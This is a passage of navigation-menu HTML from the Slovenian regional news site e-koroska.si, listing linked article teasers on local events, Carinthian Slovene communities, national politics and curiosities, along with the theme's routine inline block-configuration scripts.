                <div class="td-module-thumb"><a href="https://e-koroska.si/radlje-ob-dravi-odprta-pisarna-poslanke-sds-alenke-helbl/" rel="bookmark" title="Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2023/01/325458273_534647265287397_317917260128655980_n-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2023/01/325458273_534647265287397_317917260128655980_n-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2023/01/325458273_534647265287397_317917260128655980_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/radlje-ob-dravi-odprta-pisarna-poslanke-sds-alenke-helbl/" rel="bookmark" title="Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl">Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/odbojkarji-fuzinarja-doma-izgubili-s-crnucami/" rel="bookmark" title="Odbojkarji Fužinarja doma izgubili s Črnučami"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/boca-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/boca-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2022/09/boca-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odbojkarji Fužinarja doma izgubili s Črnučami"/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/odbojkarji-fuzinarja-doma-izgubili-s-crnucami/" rel="bookmark" title="Odbojkarji Fužinarja doma izgubili s Črnučami">Odbojkarji Fužinarja doma izgubili s Črnučami</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/druzenje-clanov-in-simpatizerjev-sds-v-vseh-treh-koroskih-dolinah/" rel="bookmark" title="Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/7-IMG_20220924_141659-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/7-IMG_20220924_141659-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/09/7-IMG_20220924_141659-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/druzenje-clanov-in-simpatizerjev-sds-v-vseh-treh-koroskih-dolinah/" rel="bookmark" title="Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah">Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6969d7cb0f646" data-td_block_id="td_uid_2_6969d7cb0f646"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_6969d7cb0f646" data-td_block_id="td_uid_2_6969d7cb0f646"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5209"><a href="https://e-koroska.si/rubrika/zamejstvo/">Zamejstvo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_6969d7cb10407_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_6969d7cb10407" ><script>var block_td_uid_3_6969d7cb10407 = new tdBlock();
block_td_uid_3_6969d7cb10407.id = "td_uid_3_6969d7cb10407";
block_td_uid_3_6969d7cb10407.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"9","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_3_6969d7cb10407_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_6969d7cb10407_rand","tdc_css_class_style":"td_uid_3_6969d7cb10407_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_6969d7cb10407.td_column_number = "3";
block_td_uid_3_6969d7cb10407.block_type = "td_block_mega_menu";
block_td_uid_3_6969d7cb10407.post_count = "5";
block_td_uid_3_6969d7cb10407.found_posts = "172";
block_td_uid_3_6969d7cb10407.header_color = "";
block_td_uid_3_6969d7cb10407.ajax_pagination_infinite_stop = "";
block_td_uid_3_6969d7cb10407.max_num_pages = "35";
tdBlocksArray.push(block_td_uid_3_6969d7cb10407);
</script><div id=td_uid_3_6969d7cb10407 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/pliberk-obcina-in-mesto-v-srcu-zavednih-koroskih-slovencev/" rel="bookmark" title="Pliberk – občina in mesto v srcu zavednih koroških Slovencev"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/10/557994216_1446812717045767_2639832304566136613_n-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/10/557994216_1446812717045767_2639832304566136613_n-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/10/557994216_1446812717045767_2639832304566136613_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pliberk – občina in mesto v srcu zavednih koroških Slovencev"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pliberk-obcina-in-mesto-v-srcu-zavednih-koroskih-slovencev/" rel="bookmark" title="Pliberk – občina in mesto v srcu zavednih koroških Slovencev">Pliberk – občina in mesto v srcu zavednih koroških Slovencev</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/pravljicne-radise-planota-in-naselje/" rel="bookmark" title="Pravljične Radiše: planota in naselje"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/10/539869424_1410318560695183_4903952643374794700_n-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/10/539869424_1410318560695183_4903952643374794700_n-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/10/539869424_1410318560695183_4903952643374794700_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pravljične Radiše: planota in naselje"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pravljicne-radise-planota-in-naselje/" rel="bookmark" title="Pravljične Radiše: planota in naselje">Pravljične Radiše: planota in naselje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/lepi-uspehi-mladih-koroskih-kitaristk-na-mednarodnem-kitarskem-tekmovanju/" rel="bookmark" title="Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/05/Messenger_creation_B588F890-B2C6-400E-9400-0D6839D91665-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2025/05/Messenger_creation_B588F890-B2C6-400E-9400-0D6839D91665-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2025/05/Messenger_creation_B588F890-B2C6-400E-9400-0D6839D91665-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/lepi-uspehi-mladih-koroskih-kitaristk-na-mednarodnem-kitarskem-tekmovanju/" rel="bookmark" title="Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju">Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/vse-ceste-vodijo-v-hallwang-rocknroll-spektakel-je-tu/" rel="bookmark" title="Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/05/IMG-20250501-WA0019-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/05/IMG-20250501-WA0019-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/05/IMG-20250501-WA0019-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vse-ceste-vodijo-v-hallwang-rocknroll-spektakel-je-tu/" rel="bookmark" title="Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu">Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/bistrica-pri-pliberku-skozi-cas-zgodovina-in-boj-za-slovenski-jezik-ter-pravice/" rel="bookmark" title="Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter pravice"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/04/Bresko-jezero2.jpg-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2025/04/Bresko-jezero2.jpg-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2025/04/Bresko-jezero2.jpg-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter pravice"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/bistrica-pri-pliberku-skozi-cas-zgodovina-in-boj-za-slovenski-jezik-ter-pravice/" rel="bookmark" title="Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter pravice">Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6969d7cb10407" data-td_block_id="td_uid_3_6969d7cb10407"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6969d7cb10407" data-td_block_id="td_uid_3_6969d7cb10407"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5208"><a href="https://e-koroska.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_6969d7cb10f55_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_6969d7cb10f55" ><script>var block_td_uid_4_6969d7cb10f55 = new tdBlock();
block_td_uid_4_6969d7cb10f55.id = "td_uid_4_6969d7cb10f55";
block_td_uid_4_6969d7cb10f55.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_4_6969d7cb10f55_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_6969d7cb10f55_rand","tdc_css_class_style":"td_uid_4_6969d7cb10f55_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_6969d7cb10f55.td_column_number = "3";
block_td_uid_4_6969d7cb10f55.block_type = "td_block_mega_menu";
block_td_uid_4_6969d7cb10f55.post_count = "5";
block_td_uid_4_6969d7cb10f55.found_posts = "544";
block_td_uid_4_6969d7cb10f55.header_color = "";
block_td_uid_4_6969d7cb10f55.ajax_pagination_infinite_stop = "";
block_td_uid_4_6969d7cb10f55.max_num_pages = "109";
tdBlocksArray.push(block_td_uid_4_6969d7cb10f55);
</script><div id=td_uid_4_6969d7cb10f55 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/ukrepi-za-ucinkovito-resevanje-romske-problematike-na-jv-slovenije/" rel="bookmark" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ukrepi-za-ucinkovito-resevanje-romske-problematike-na-jv-slovenije/" rel="bookmark" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije">Ukrepi za učinkovito reševanje romske problematike na JV Slovenije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/sporazum-eu-mercosur-odpira-trg-nelojalni-konkurenci-in-ogroza-slovensko-kmetijstvo/" rel="bookmark" title="Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sporazum-eu-mercosur-odpira-trg-nelojalni-konkurenci-in-ogroza-slovensko-kmetijstvo/" rel="bookmark" title="Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo">Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/branko-grims-escp-daje-zeleno-luc-politicnemu-obracunavanju-preko-otrok/" rel="bookmark" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/branko-grims-escp-daje-zeleno-luc-politicnemu-obracunavanju-preko-otrok/" rel="bookmark" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok">BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/vladi-roberta-goloba-je-pred-volitvami-ocitno-vseeno-za-slovenskega-kmeta/" rel="bookmark" title="&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2024/01/KGZS-3_main-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2024/01/KGZS-3_main-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2024/01/KGZS-3_main-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vladi-roberta-goloba-je-pred-volitvami-ocitno-vseeno-za-slovenskega-kmeta/" rel="bookmark" title="&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;">&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/pomemben-korak-naprej-prva-ovira-pri-zakonu-o-popravi-krivic-upokojenim-je-premagana/" rel="bookmark" title="Pomemben korak naprej: prva ovira pri Zakonu o popravi krivic upokojenim je premagana"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/69613e69d4746_Poprava_Krivic_Pokojnine_57_25-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/69613e69d4746_Poprava_Krivic_Pokojnine_57_25-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/69613e69d4746_Poprava_Krivic_Pokojnine_57_25-300x208.jpg 300w, https://e-koroska.si/wp-content/uploads/2026/01/69613e69d4746_Poprava_Krivic_Pokojnine_57_25-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2026/01/69613e69d4746_Poprava_Krivic_Pokojnine_57_25-605x420.jpg 605w, https://e-koroska.si/wp-content/uploads/2026/01/69613e69d4746_Poprava_Krivic_Pokojnine_57_25.jpg 655w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pomemben korak naprej: prva ovira pri Zakonu o popravi krivic upokojenim je premagana"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pomemben-korak-naprej-prva-ovira-pri-zakonu-o-popravi-krivic-upokojenim-je-premagana/" rel="bookmark" title="Pomemben korak naprej: prva ovira pri Zakonu o popravi krivic upokojenim je premagana">Pomemben korak naprej: prva ovira pri Zakonu o popravi krivic upokojenim&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_6969d7cb10f55" data-td_block_id="td_uid_4_6969d7cb10f55"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_6969d7cb10f55" data-td_block_id="td_uid_4_6969d7cb10f55"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5210"><a href="https://e-koroska.si/rubrika/zanimivosti/">Zanimivosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_6969d7cb119ed_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_6969d7cb119ed" ><script>var block_td_uid_5_6969d7cb119ed = new tdBlock();
block_td_uid_5_6969d7cb119ed.id = "td_uid_5_6969d7cb119ed";
block_td_uid_5_6969d7cb119ed.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"10","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_5_6969d7cb119ed_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_6969d7cb119ed_rand","tdc_css_class_style":"td_uid_5_6969d7cb119ed_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_6969d7cb119ed.td_column_number = "3";
block_td_uid_5_6969d7cb119ed.block_type = "td_block_mega_menu";
block_td_uid_5_6969d7cb119ed.post_count = "5";
block_td_uid_5_6969d7cb119ed.found_posts = "591";
block_td_uid_5_6969d7cb119ed.header_color = "";
block_td_uid_5_6969d7cb119ed.ajax_pagination_infinite_stop = "";
block_td_uid_5_6969d7cb119ed.max_num_pages = "119";
tdBlocksArray.push(block_td_uid_5_6969d7cb119ed);
</script><div id=td_uid_5_6969d7cb119ed class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/nordijski-center-planica-bogatejsi-za-novo-modularno-drsalisce-povrsine-900-kvadratnih-metrov/" rel="bookmark" title="Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih metrov"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/12/1920x1280-1-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2025/12/1920x1280-1-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2025/12/1920x1280-1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih metrov"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/nordijski-center-planica-bogatejsi-za-novo-modularno-drsalisce-povrsine-900-kvadratnih-metrov/" rel="bookmark" title="Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih metrov">Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/slovenski-zvezdnik-tilen-hudrap-skupaj-z-iron-maiden/" rel="bookmark" title="Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/04/hudrap-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/04/hudrap-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/04/hudrap-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/slovenski-zvezdnik-tilen-hudrap-skupaj-z-iron-maiden/" rel="bookmark" title="Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN">Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/poziv-iscemo-najstarejsega-plisastega-medvedka-na-koroskem/" rel="bookmark" title="Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/11/MEDVEDEK-KPM-01-scaled-1-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/11/MEDVEDEK-KPM-01-scaled-1-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/11/MEDVEDEK-KPM-01-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/poziv-iscemo-najstarejsega-plisastega-medvedka-na-koroskem/" rel="bookmark" title="Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem">Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/po-sprostitev-in-kulturna-dozivetja-v-slovenj-gradec/" rel="bookmark" title="Po sprostitev in kulturna doživetja v Slovenj Gradec"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/04/unnamed-19-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/04/unnamed-19-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/04/unnamed-19-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Po sprostitev in kulturna doživetja v Slovenj Gradec"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/po-sprostitev-in-kulturna-dozivetja-v-slovenj-gradec/" rel="bookmark" title="Po sprostitev in kulturna doživetja v Slovenj Gradec">Po sprostitev in kulturna doživetja v Slovenj Gradec</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/druzba-relax-d-d-odslej-na-ljubljanski-borzi/" rel="bookmark" title="Družba Relax d.d. odslej na Ljubljanski borzi"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2024/06/relax-na-borzi-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2024/06/relax-na-borzi-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2024/06/relax-na-borzi-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Družba Relax d.d. odslej na Ljubljanski borzi"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
